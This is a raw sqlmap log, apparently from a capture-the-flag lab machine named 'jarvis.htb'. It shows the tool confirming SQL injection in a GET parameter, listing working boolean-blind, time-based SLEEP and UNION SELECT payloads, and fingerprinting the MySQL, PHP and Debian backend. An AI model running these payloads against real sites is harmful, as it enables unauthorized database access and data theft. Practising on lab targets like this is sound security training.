 [12:44:51] [INFO] target URL appears to have 7 columns in query
[12:45:00] [INFO] GET parameter 'cod' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cod' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 96 HTTP(s) requests:
---
Parameter: cod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cod=1 AND 7286=7286

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: cod=1 OR SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cod=-8059 UNION ALL SELECT NULL,CONCAT(0x7170627671,0x774d52427a6b72505071716461444b4c624f4970684846596f78495858464a63744c694c64706b79,0x7170787171),NULL,NULL,NULL,NULL,NULL-- -
---
[12:45:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25, PHP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:45:00] [INFO] fetched data logged to text files under '/home/qwe/.local/share/sqlmap/output/jarvis.htb'

[*] ending @ 12:45:00 /2023-12-28/